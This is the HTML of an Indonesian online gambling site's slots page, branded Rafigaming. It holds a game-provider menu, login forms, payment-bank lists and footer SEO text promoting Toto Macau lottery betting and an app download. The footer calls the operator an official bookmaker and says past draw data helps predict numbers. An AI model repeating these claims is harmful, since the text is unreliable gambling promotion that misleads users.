					<li><a href="https://hotelpinkhouse.com/password/reset">Lupa Kata Sandi ?</a></li>
		
		
					
			<li><a target="_blank" href="https://hotelpinkhouse.com/contact-us"><i class="fa fa-phone fa-flip-horizontal"></i>Hubungi Kami</a></li>
		
		<li id="lang-menu" class="dropdown">
			<a data-toggle="dropdown" class="dropdown-toggle" href="#">
				<span id="lang-header"><i class="fa fa-globe"></i>Bahasa</span><b class="caret"></b>
			</a>
			<ul class="dropdown-menu dropdown-menu-right region">
				<li><a href="https://hotelpinkhouse.com/language/en" lang="en-US"><i class="ico_en"></i>English</a></li>
				<li><a href="https://hotelpinkhouse.com/language/id" lang="id-ID"><i class="ico_id"></i>Bahasa</a></li>
				<li><a href="https://hotelpinkhouse.com/language/vn" lang="vi-VN"><i class="ico_vi"></i>Tiếng Việt</a></li>
			</ul>
		</li>

				
				<li class="">
			<a target="_blank" href="https://form.6mbr.com/redirect?enc=eQInTjzybWkbHly13%2FxxxwNGFx6J1Zw2GqQ4wuWd%2F1uHQ3OzSemzXn5zF4IzXOi8xlSRpw%3D%3D&lang=id">
				<i class="fa fa-exclamation-triangle"></i><span style="color:#f0ad4e">Pengaduan Customer</span>
			</a>
		</li>
	</ul>
</div>            <!-- / navbar -->
            <div class="hdcontent">
              <div class="logo" alt="Rafigaming : Result Data Pengeluaran Toto Macau Hari Ini">
                                <a title="Rafigaming : Result Data Pengeluaran Toto Macau Hari Ini" href="https://hotelpinkhouse.com"></a>
                              </div>

                            <!-- header login -->
              <div class="login-panel float-right">
	<form method="post" action="https://hotelpinkhouse.com/login" id="formLoginHeader" autocomplete="OFF">
		<input type="text" id="txtUserName" name="username" tabindex="1" autocomplete="on" title="Username" class="input-login" placeholder="Username" />
		<input type="password" id="txtLoginPassword" name="password" tabindex="2" title="Kata Sandi" style="padding-right:27px;" class="input-login" placeholder="Kata Sandi" />
		<span class="fas fa-eye toggle-password" id="showPassword" style="position:absolute;color:grey;cursor:pointer;padding: 10px 15px 3px 5px;margin-left: -26px;"></span>

		<!-- <i class="fas fa-eye fa-lg form-control-feedback toogleeyelogin" id="toogleeyelogin" style="position: absolute;margin-left:-44px;color:grey;cursor:pointer;"></i> -->

		<!--<input type="text" id="txtInvalidation" name="captcha" tabindex="3" title="Validation" class="verify-login" maxlength="4" placeholder="Validation" />
		<img alt="Verify Code" id="captcha-login" src="https://hotelpinkhouse.com/captcha/login?UHrEMxdI" class="verify-img pointer" />
		<img alt="Refresh Code" id="re-captcha-login" src="https://hotelpinkhouse.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" /-->
		<input type="submit" id="btnLogin" name="Submit" tabindex="3" value="Masuk" class="btn-login btn btn-primary" />
		<a class="btn-login btn btn-success" id="btn-register" href="https://hotelpinkhouse.com/register" tabindex="4">Daftar</a>
	</form>
</div>

              <!-- / header login -->
                          </div>
          </div>
        </div>
      </div>
    </div>

    <!-- navbar -->
    <div class="navbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ul class="nav nav-pills">
					
					<li id="li-home" class="sub" data-page="home"><a href="https://hotelpinkhouse.com" id="home" class=" text-uppercase" style="font-size: 13px;">Beranda</a></li>

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 23%;"> 
									<span>BARU</span>
								</div>
																						<div class="promo-ribbon-navbar" style="left: 72%;"> 
									<span>promo</span>
								</div>
													
						
						<a  href="https://hotelpinkhouse.com/sportsbook"  class=" text-uppercase time-limit" style="font-size: 13px;">
							Sports
						</a>
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="padding: 4px; left: 50%;"> 
									<span>BARU</span>
								</div>
																											

						<a  href="https://hotelpinkhouse.com/casino"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Live Casino
						</a>
						
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://hotelpinkhouse.com/idnpoker"  class=" text-uppercase  time-limit" style="font-size: 13px;">
														IDNPoker
						</a>
					</li>
					
										<li>
																												<div class="promo-ribbon-navbar" style="left: 50%;"> 
									<span>promo</span>
								</div>
													
						<a  href="https://hotelpinkhouse.com/slots"  class="current
 text-uppercase time-limit" style="font-size: 13px;">

							Slots
						</a>
					</li>
					
										<li>
						<a href="https://hotelpinkhouse.com/streamnspin" class=" text-uppercase time-limit" style="font-size: 13px;">
							Stream N Spin
						</a>
						
					</li>
					 

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://hotelpinkhouse.com/idnlive"  class=" text-uppercase time-limit" style="font-size: 13px;">
						
							IDNLIVE
						</a>
					</li>
					
					

    										
						<li>
																																<div class="promo-ribbon-navbar" style="left: 50%;"> 
										<span>promo</span>
									</div>
																						<a  href="https://hotelpinkhouse.com/arcadeGames"  class=" text-uppercase time-limit" style="font-size: 13px;">
								Arcade
							</a>
						</li>
										
					

										<li>
																																
						<a  href="https://hotelpinkhouse.com/tableGames"  class=" text-uppercase time-limit" style="font-size: 13px;">

							TABLE
						</a>
					</li>
					
										<li>
																										
						<a  href="https://hotelpinkhouse.com/idnraffle"  class=" text-uppercase time-limit" style="font-size: 13px;">
							IDNRaffle
						</a>
					</li>
					
					

					<!-- 					<li>
													<a  href="https://hotelpinkhouse.com/mmbolatangkas"  class=" text-uppercase time-limit">
						
							MM Bolatangkas
						</a>
					</li>
					 -->

					
											<li>
																								<div class="new-ribbon-navbar" style="  padding: 4px;left: 23%"> 
										<span>BARU</span>
									</div>
																									<div class="promo-ribbon-navbar" style="left: 70%;"> 
										<span>promo</span>
									</div>
																					
							
																<a  href="https://hotelpinkhouse.com/lottery"   class=" text-uppercase time-limit" style="font-size: 13px;">
							
								Lottery
							</a>
						</li>
					
					<li id="li-promotion"><a href="https://hotelpinkhouse.com/promotion" id="promotion" class=" text-uppercase" style="font-size: 13px;">Promosi</a></li>

											<li id="li-referral"><a href="https://hotelpinkhouse.com/referrals" id="referral-landing" class=" text-uppercase" style="font-size: 13px;">Referral</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>    <!-- / navbar -->
  </div>

  <!-- running text -->
  <div class="msg-wrapper" style="font-size: 11px;">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="msg clearfix">
					<label class="text-center text-uppercase">Info Terbaru:</label>
					<div class="marquee-wrapper" style="float: right;">
						<div class="marquee">Selamat Datang Di RAFIGAMING Situs Judi Terpercaya. Harap Deposit Sesuai dengan Atas Nama Rekening yang Terdaftar ! Khusus Member Baru Daftar, Jika Transfer Dana menggunakan mesin gesek TUNAI (EDC) akan diproses dalam 1x24 Jam !</div>
					</div>
				</div>    
			</div>
		</div>
	</div>
</div>  <!-- / running text -->

  <!-- breadcrumb -->
  <div class="container">
	<div class="row">
		<div class="col-sm-12">
						<div class="breadcrumb">
				<ol>
																			<li>
							<a href="https://hotelpinkhouse.com/dashboard">Beranda</a> <i class="fa fa-angle-right"></i>
						</li>
																									<li>Slots</li>
																	</div>
			        
		</div>
	</div>
</div>  <!-- / breadcrumb -->

  <!-- main content -->
  <div class="main ">
    <div class="container ">
      <div class="row">
        <div class="col-sm-12 content-all">
          <div id="content">
      <div class="slots-bg-container">
      <img src="">
     </div>
  
  <div class="game-title-wrapper">
    <div class="category-title">
        <h1>Rafigaming : Result Data Pengeluaran Toto Macau Hari Ini Slots</h1>
    </div>
  </div>

  
    <section id="slots">
      <div class="col-sm-3 slot-sidebar">
    <ul class="nav menu slot-sidebar-nav">
        <li>
            <div class="search-input">
                <input type="text" class="form-control" placeholder="Cari game" id="search" onkeyup="gameSearch(this)" />
            </div>
        </li>

        <li>
            <a 
                class="btn-provider popular-bg " 
                href="https://hotelpinkhouse.com/slots"
                id="sortCategory" 
                data-sort="popular"
                data-id="popular"
                data-logo="popular"
            >
                <i class="icon-popular"></i> Game Populer
            </a>
        </li>

                                                            


                        <li>
                                
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Stream%20N%20Spin"
                    
                    id="sortCategory" 
                    data-id = "186"
                    data-logo = "sns"
                    disabled=""
                >
                    <i class="svg-sns"></i>Stream n&#039; Spin
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/IDNSlot"
                    
                    id="sortCategory" 
                    data-id = "81"
                    data-logo = "idnslot"
                    disabled=""
                >
                    <i class="svg-idnslot"></i>IDN
                </a>
            </li>
                                                            


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Pragmatic-direct"
                    
                    id="sortCategory" 
                    data-id = "102"
                    data-logo = "pragmatic"
                    disabled=""
                >
                    <i class="svg-pragmatic"></i>PP
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/idnseamless-slot-mania"
                    
                    id="sortCategory" 
                    data-id = "183"
                    data-logo = "idnseamless-slot-mania"
                    disabled=""
                >
                    <i class="svg-idnseamless-slot-mania"></i>SM
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/PG%20Soft"
                    
                    id="sortCategory" 
                    data-id = "77"
                    data-logo = "pg"
                    disabled=""
                >
                    <i class="svg-pg"></i>PG
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/NoLimit%20City"
                    
                    id="sortCategory" 
                    data-id = "124"
                    data-logo = "nlc"
                    disabled=""
                >
                    <i class="svg-nlc"></i>NLC
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Habanero-direct"
                    
                    id="sortCategory" 
                    data-id = "101"
                    data-logo = "hbn"
                    disabled=""
                >
                    <i class="svg-hbn"></i>HB
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Microgaming-direct"
                    
                    id="sortCategory" 
                    data-id = "97"
                    data-logo = "mg"
                    disabled=""
                >
                    <i class="svg-mg"></i>MG
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/PlayStar"
                    
                    id="sortCategory" 
                    data-id = "13"
                    data-logo = "playstar"
                    disabled=""
                >
                    <i class="svg-playstar"></i>PS
                </a>
            </li>
                                                            


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Pragmatic-direct%20RTP"
                    
                    id="sortCategory" 
                    data-id = "140"
                    data-logo = "pragmatic-rtp"
                    disabled=""
                >
                    <i class="svg-pragmatic-rtp"></i>PP 98% RTP
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/5G%20Gaming"
                    
                    id="sortCategory" 
                    data-id = "171"
                    data-logo = "5g"
                    disabled=""
                >
                    <i class="svg-5g"></i>5G
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/SpadeGaming"
                    
                    id="sortCategory" 
                    data-id = "14"
                    data-logo = "spade"
                    disabled=""
                >
                    <i class="svg-spade"></i>SG
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/TTG"
                    
                    id="sortCategory" 
                    data-id = "156"
                    data-logo = "ttg"
                    disabled=""
                >
                    <i class="svg-ttg"></i>TTG
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Level%20UP"
                    
                    id="sortCategory" 
                    data-id = "169"
                    data-logo = "lvlup"
                    disabled=""
                >
                    <i class="svg-lvlup"></i>LVL UP
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/FatPanda%202"
                    
                    id="sortCategory" 
                    data-id = "178"
                    data-logo = "fp"
                    disabled=""
                >
                    <i class="svg-fp"></i>FP
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/YGGdrasil"
                    
                    id="sortCategory" 
                    data-id = "182"
                    data-logo = "dcs"
                    disabled=""
                >
                    <i class="svg-dcs"></i>YGG
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Mario%20Club"
                    
                    id="sortCategory" 
                    data-id = "143"
                    data-logo = "marioclub"
                    disabled=""
                >
                    <i class="svg-marioclub"></i>MC
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Microgaming-direct-spin-royal"
                    
                    id="sortCategory" 
                    data-id = "173"
                    data-logo = "mg-sr"
                    disabled=""
                >
                    <i class="svg-mg-sr"></i>SR
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Fast%20Spin"
                    
                    id="sortCategory" 
                    data-id = "145"
                    data-logo = "fastspin"
                    disabled=""
                >
                    <i class="svg-fastspin"></i>FS
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Playtech%20Slots"
                    
                    id="sortCategory" 
                    data-id = "157"
                    data-logo = "playtech"
                    disabled=""
                >
                    <i class="svg-playtech"></i>PT
                </a>
            </li>
                                


                        <li>
                
                                                    <div class="css-shapes">
                    <span>NEW</span>
                    </div>
                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/King%20Midas"
                    
                    id="sortCategory" 
                    data-id = "188"
                    data-logo = "km"
                    disabled=""
                >
                    <i class="svg-km"></i>KM
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/BigPot"
                    
                    id="sortCategory" 
                    data-id = "184"
                    data-logo = "bigpot"
                    disabled=""
                >
                    <i class="svg-bigpot"></i>BP
                </a>
            </li>
                                


                        <li>
                
                                                    <div class="css-shapes">
                    <span>NEW</span>
                    </div>
                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Penguin%20King"
                    
                    id="sortCategory" 
                    data-id = "187"
                    data-logo = "penguin-king"
                    disabled=""
                >
                    <i class="svg-penguin-king"></i>PK
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Reevo"
                    
                    id="sortCategory" 
                    data-id = "159"
                    data-logo = "reevo"
                    disabled=""
                >
                    <i class="svg-reevo"></i>RVO
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Booming%20Gaming"
                    
                    id="sortCategory" 
                    data-id = "175"
                    data-logo = "boominggaming"
                    disabled=""
                >
                    <i class="svg-boominggaming"></i>BG
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/RNG-REDTIGER%20%28EVO%29"
                    
                    id="sortCategory" 
                    data-id = "100"
                    data-logo = "redtiger"
                    disabled=""
                >
                    <i class="svg-redtiger"></i>RT
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/GMW"
                    
                    id="sortCategory" 
                    data-id = "104"
                    data-logo = "gmw"
                    disabled=""
                >
                    <i class="svg-gmw"></i>GMW
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/CQ9"
                    
                    id="sortCategory" 
                    data-id = "67"
                    data-logo = "cq9"
                    disabled=""
                >
                    <i class="svg-cq9"></i>CQ9
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/BTG"
                    
                    id="sortCategory" 
                    data-id = "103"
                    data-logo = "btg"
                    disabled=""
                >
                    <i class="svg-btg"></i>BTG
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/NetEnt"
                    
                    id="sortCategory" 
                    data-id = "1"
                    data-logo = "netent"
                    disabled=""
                >
                    <i class="svg-netent"></i>NET
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/RTG"
                    
                    id="sortCategory" 
                    data-id = "75"
                    data-logo = "rtg"
                    disabled=""
                >
                    <i class="svg-rtg"></i>RTG
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/MannaPlay"
                    
                    id="sortCategory" 
                    data-id = "99"
                    data-logo = "mannaplay"
                    disabled=""
                >
                    <i class="svg-mannaplay"></i>MNP
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/SimplePlay%202"
                    
                    id="sortCategory" 
                    data-id = "172"
                    data-logo = "simpleplay"
                    disabled=""
                >
                    <i class="svg-simpleplay"></i>SP
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Gameplay"
                    
                    id="sortCategory" 
                    data-id = "24"
                    data-logo = "gameplay"
                    disabled=""
                >
                    <i class="svg-gameplay"></i>GMP
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://hotelpinkhouse.com/slots/Fishing%20Game"
                    
                    id="sortCategory" 
                    data-id = "50"
                    data-logo = "gg"
                    disabled=""
                >
                    <i class="svg-gg"></i>FG
                </a>
            </li>
        
        <li>
            <a 
                class="btn-provider " 
                href="https://hotelpinkhouse.com/slots/new"
                id="sortCategory" 
                data-sort="new"
                data-id="new"
                data-logo="new"
            >
                <i class="icon-new"></i> Game Baru
            </a>
        </li>
    </ul>
</div>
      <div class="col-sm-9">
        <div class="horizontal-list-wrapper">
                                                                  </div>
      </div>
    </section>
</div>
        </div>
      </div>
    </div>
  </div>
  <!-- / main content -->

  <!-- footer -->
  <div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<hr>
				<div class="row">
					<div class="col-sm-7">
						<div class="opennew">
																																				<a href="javascript:void(0);" data-href="https://hotelpinkhouse.com/page/jadwal-bank">Jadwal Bank</a>
																	<span class="split-line">|</span>    
																							<a href="javascript:void(0);" data-href="https://hotelpinkhouse.com/page/rtp">RTP</a>
																	<span class="split-line">|</span>    
																							<a href="javascript:void(0);" data-href="https://hotelpinkhouse.com/page/syarat-dan-ketentuan">Syarat dan Ketentuan</a>
																					</div>
					</div>
					<div class="col-sm-1"></div>
					<div class="col-sm-4">
						<span class="copyright float-right" style="text-align: right;">
							<p><i class="fa fa-copyright"></i> Rafigaming : Result Data Pengeluaran Toto Macau Hari Ini.Hak Cipta Dilindungi.<p>
						</span>
					</div>
				</div>
				<hr>
				<div class="row padding-v-5">
					<div class="col-sm-5">
						<ul class="ul-horizontal statement-img license">
							<li><span>Lisensi</span></li>
							<!-- <li><a class="cagayan" href="https://www.firstcagayan.com" target="_blank"></a></li> -->
							<!-- <li><a class="bmm" href="https://www.bmm.com/" target="_blank"></a></li> -->
							<!-- <li><a class="pagcor" href="https://www.pagcor.ph/" target="_blank"></a></li> -->
							<!-- <li><a class="idnplaynew" href="https://www.idnplay.com/" target="_blank"></a></li> -->
						</ul>
					</div>
					<div class="col-sm-7">
						<ul class="ul-horizontal statement-img responsibility">
							<li><span>Tanggung Jawab</span></li>
							<li><a class="adult"></a></li>
							<li><a class="knowlimit"></a></li>
							<li><a class="onlinesafe"></a></li>
							<li><a class="spamfree"></a></li>
						</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-5">
						<!-- <ul class="ul-horizontal statement-img provider">
							<li><span>Rekan</span></li>
							<li><a class="idnplay"></a></li>
						</ul>  -->
					</div>
					<div class="col-sm-2">
						<ul class="ul-horizontal statement-img payment">
							<li><span>Metode Pembayaran</span></li>
						</ul>
					</div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							    																																												<li class="bank-status"><a class="bca online"></a></li>
																																														<li class="bank-status"><a class="bri online"></a></li>
																																														<li class="bank-status"><a class="mandiri online"></a></li>
																																														<li class="bank-status"><a class="bni online"></a></li>
																																														<li class="bank-status"><a class="danamon online"></a></li>
																																																															<li class="bank-status"><a class="permata online"></a></li>
																																														<li class="bank-status"><a class="ovo online"></a></li>
																																														<li class="bank-status"><a class="gopay online"></a></li>
																																														<li class="bank-status"><a class="linkaja online"></a></li>
																																														<li class="bank-status"><a class="dana online"></a></li>
																																														<li class="bank-status"><a class="panin online"></a></li>
																																																															<li class="bank-status"><a class="sakuku online"></a></li>
																																														<li class="bank-status"><a class="bsi online"></a></li>
																																														<li class="bank-status"><a class="jago online"></a></li>
																																														<li class="bank-status"><a class="Bank Lain online"></a></li>
																																														<li class="bank-status"><a class="UOB online"></a></li>
																																														<li class="bank-status"><a class="btn online"></a></li>
																																														<li class="bank-status"><a class="mega online"></a></li>
																																														<li class="bank-status"><a class="sinarmas online"></a></li>
																																														<li class="bank-status"><a class="shopeepay online"></a></li>
																																														<li class="bank-status"><a class="Akulaku online"></a></li>
																																														<li class="bank-status"><a class="bca digital online"></a></li>
																																														<li class="bank-status"><a class="seabank online"></a></li>
																																														<li class="bank-status"><a class="kalsel online"></a></li>
																																														<li class="bank-status"><a class="kalbar online"></a></li>
																																														<li class="bank-status"><a class="kaltim online"></a></li>
																																														<li class="bank-status"><a class="aceh online"></a></li>
																																														<li class="bank-status"><a class="neo online"></a></li>
																																														<li class="bank-status"><a class="BCA SYARIAH online"></a></li>
																														</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-7"></div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							<li class="bank-info"><a></a></li>
						</ul>
					</div>
				</div>
			</div>  
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="statement-text">
					<p><span><h1 style="text-align: left;">Rafigaming : Result Data Pengeluaran Toto Macau Hari Ini</h1>
<p style="text-align: left;">Toto Macau : Sejarah Singkat Bandar Togel Macau di Indonesia</p>
<p>Toto Macau adalah permainan menebak angka pengeluaran yang berasal dari benua Asia, tepatnya kota Macau. Permainan Toto Macau ini telah dikenal selama ratusan tahun, namun secara resmi baru dilegalkan pada petengahan abad ke-19 tepatnya di tahun 1850 di kota Macau. <br />Seiring dengan berkembangnya jaman modern secara digital, permainan Toto Macau juga mengalamai perubahan yaitu dimainkan secara online melalui platform situs toto yang terdaftar secara resmi. <br /><a href="https://rafigaming.net/" target="_blank">Rafigaming</a> sebagai bandar togel yang resmi juga menyediakan Toto Macau di Indonesia. Data keluaran Toto Macau yang lengkap dengan syair, paito, data pengeluaran 4D dan 5D, live draw tercepat dari Toto Macau tersebut.</p>
<h2 style="text-align: left;">Result Keluaran Toto Macau Hari Ini Live Draw Tercepat</h2>
<p>Informasi result atau hasil keluaran <a title="Toto Macau" href="https://rafigaming.com/">Toto Macau</a> hari ini yang tercepat dari bandar togel Rafigaming dapat anda akses dengan capat melalui situs utama Rafigaming yang menampilkan keluaran Toto Macau yang tepat waktu yang tentunya menjadikan Rafigaming sebagai favorit bagi para pemain untuk memasang angka togel favoritnya. <br />Live draw keluaran Toto Macau sesuai jadwal ditampilkan dalam situs Rafigaming 6 kali setiap hari dengan jam pertama result dimulai dari jam 13.00 WIB, 16.00 WIB, 19.00 WIB, 22.00 WIB, 23.00 WIB dan terakhir jam 24.01 WIB.</p>
<p>Cara lain untuk mendapatkan hasil keluaran toto macau yang cepat adalah dengan mengunduh Apk Rejekibet melalui link download yang tersedia di situs Rafigaming. Aplikasi <a href="https://rejekibet.uk.com/">Rejekibet</a> ini berfungsi untuk mendapatkan hasil yang lengkap dari keluaran toto dari pasaran populer yang ada di dunia termasuk toto macau.</p>
<h2 style="text-align: left;">Data Paito Hasil Pengeluaran Toto Macau 4D Rafigaming</h2>
<p>Data Toto Macau adalah sekumpulan data paito dari hasil pengeluaran Toto Macau 4D atau 5D yang sudah pernah terjadi setiap hari dan dirangkum Rafigaming dalam satu data yang lengkap berupa paito hasil keluaran, tanggal result dan periode result Toto Macau tersebut. <br />Data Toto Macau ini biasa digunakan oleh para prediktor Toto Macau untuk menghitung dan merumuskan angka toto jitu yang akan dipasang pada saat itu. <br />Disamping itu, Data Toto Macau yang dikumpulkan oleh bandar togel Rafigaming ini banyak juga digunakan sebagai acuan melihat hasil keluaran Toto Macau hari ini, yang telah keluar pada periode jam sebelumnya dengan tujuan untuk memasang angka pada periode selanjutnya yang akan berlangsung segera.</p></span></p>
					<!-- <p><span>We are legitimately licensed by the PAGCOR, Philipines.</span></p> -->
				</div>
			</div>
		</div>
	</div>
</div>
  
         <!-- / footer -->

  
  <!-- roll to -->
  <div class="rollto" style="display: none;">
	<a href="javascript:;" title="Back to top" class="scrolltop">
		<i class="fa fa-angle-up"></i>
	</a>
	<a href="javascript:;" title="Back to bottom" class="scrollbottom">
		<i class="fa fa-angle-down"></i>
	</a>
</div>  <!-- / roll to -->

  <!-- error modal -->
  <div id="show-error-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" role="alert">
			<span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
			<span class="sr-only">Error:</span>
			
		</div>
	</div>
</div>  <!-- / error modal -->

  <!-- login modal -->
  <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="loginLabel">Login Anggota</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<form method="post" action="https://hotelpinkhouse.com/login" id="formLoginPopup" autocomplete="off">
					<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtUserNamePopup" name="username" autocomplete="on" title="Username" class="form-control" placeholder="Username" autofocus />
						<i class="fas fa-user fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="password" id="txtLoginPasswordPopup" name="password" title="Kata Sandi" class="form-control" placeholder="Kata Sandi" />
						<i class="fas fa-lock fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="hidden" id="txtTargetCasino" name="target_casino" class="form-control" />
						<!-- <i class="glyphicon glyphicon-lock form-control-feedback"></i> -->
					</div>
					<!--<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtInvalidation" name="captcha" title="Validation" class="form-control verify-input-popup" maxlength="4" placeholder="Validation" />
						<div class="verify-popup">
							<img alt="Verify Code" id="captcha-login-popup" src="https://hotelpinkhouse.com/captcha/login?Iiom3WY9" class="verify-img pointer" />
							<img alt="Refresh Code" id="re-captcha-login-popup" src="https://hotelpinkhouse.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" />
						</div>
					</div>-->
					<div class="alert alert-danger mt-10" style="display:none;" id="login-message-error"><ul></ul></div>
					<input type="submit" id="btnLoginPopup" name="Submit" class="btn btn-primary btn-md btn-block text-uppercase mtb-10" value="Masuk" />
					<a href="https://hotelpinkhouse.com/password/reset">Lupa Kata Sandi ?</a>
				</form>
			</div>
			<div class="modal-footer">
				<a href="https://hotelpinkhouse.com/register" class="btn btn-success btn-md btn-block text-uppercase">Daftar</a>
			</div>
		</div>
	</div>
</div>
  <!-- / login modal -->

  <!-- validation error modal -->
  <div id="show-error-validation-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" style="margin-top:15px">
			<ul>
				<div id="show-error-validation-modal-content"> 
									</div>
			</ul>
		</div>
	</div>
</div>  <!-- / validation error modal -->

  <!-- transfer balance modal -->
  <!-- <div class="modal fade" id="popUpTransfer" tabindex="-1" role="dialog" aria-labelledby="popUpTransferLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://hotelpinkhouse.com/wallet/cashin" id="formPopUpTransfer" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_transfer"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="0kkyyQNuvRNIoDIbqsyuSmO6HtUe0uqUwugYwbxT">
